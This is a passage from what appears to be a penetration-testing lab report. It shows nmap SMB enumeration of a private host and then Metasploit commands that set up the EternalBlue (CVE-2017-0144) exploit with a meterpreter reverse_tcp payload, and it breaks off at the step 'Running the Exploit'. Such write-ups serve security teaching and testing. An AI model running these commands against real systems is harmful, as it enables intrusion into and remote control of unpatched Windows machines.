 arduino
Copy code
nmap --script smb-enum-shares,smb-enum-users -p 445 192.168.1.100
Results:
• Several shared directories and user accounts were discovered, indicating that the SMB service
was active and potentially vulnerable.
Exploitation
Exploiting CVE-2017-0144 (EternalBlue)
The EternalBlue exploit (CVE-2017-0144) was chosen for demonstration due to its historical
significance and impact. Using Metasploit, the following steps were taken:
1. Loading the Exploit Module:
bash
Copy code
use exploit/windows/smb/ms17_010_eternalblue
2. Setting the Target and Payload:
bash
Copy code
set RHOST 192.168.1.100
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 192.168.1.101
3. Running the Exploit: